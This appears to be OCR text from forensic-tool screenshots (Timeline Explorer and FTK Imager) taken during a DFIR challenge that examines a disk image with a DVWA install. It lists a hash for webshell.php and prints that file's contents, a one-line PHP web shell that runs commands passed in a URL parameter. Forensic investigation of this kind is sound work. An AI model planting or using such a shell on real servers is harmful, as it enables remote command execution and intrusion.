 Timeline Explorer v1.3.0.0
File Tools Tabs View Help
webshellhash.csv
Drag a column header here to group by that column
Enter text to search... Find
Tag MD5 SHA1 File Names
1 5594112b531660654429f8639322218b 2256ccfeaaa8f27f0e06e01071ec4d6abc32df81 s4a-challenge4\Partition 1 [25598MB]\NONAME [NTFS]\[root]\xampp\htdocs\DVWA\webshell.php
AccessData FTK Imager 4.1.1.1
File View Mode Help
TEXT HEX
Evidence Tree
cgi-bin
contrib
FileZillaFTP
htdocs
dashboard
DVWA
img
webalizer
xampp
img
install
Custom Content Sources
Evidence:File System|Path|File Options
New Edit Remove Remove All Create Image
Properties Hex Value Inter... Custom Conte...
File List
Name Size Type Date Modified
webshells 1 Directory 2015-09-03 7:14:57 AM
vulnerabilities 1 Directory 2015-08-23 9:52:27 PM
hackable 1 Directory 2015-08-23 9:52:27 PM
docs 1 Directory 2015-08-23 9:52:25 PM
config 1 Directory 2015-08-23 9:52:25 PM
external 1 Directory 2015-08-23 9:52:27 PM
dvwa 1 Directory 2015-08-23 9:52:25 PM
robots.txt 1 Regular File 2013-05-01 3:46:46 AM
webshell.php 1 Regular File 2014-01-25 7:14:14 AM
php.ini 1 Regular File 2013-05-01 3:46:46 AM
phpinfo.php 1 Regular File 2013-05-01 3:46:46 AM
logout.php 1 Regular File 2013-05-01 3:46:46 AM
.htaccess 1 Regular File 2013-05-01 3:46:46 AM
ids_log.php 1 Regular File 2013-05-01 3:46:46 AM
about.php.FileSlack 2 File Slack
<?php
system($_GET["cmd"]);
?>
For User Guide, press F1 NUM
C:\Users\SANSDFIR\Desktop\webshellhash.csv Total lines 1 Visible lines 1 Open files: 1 Search options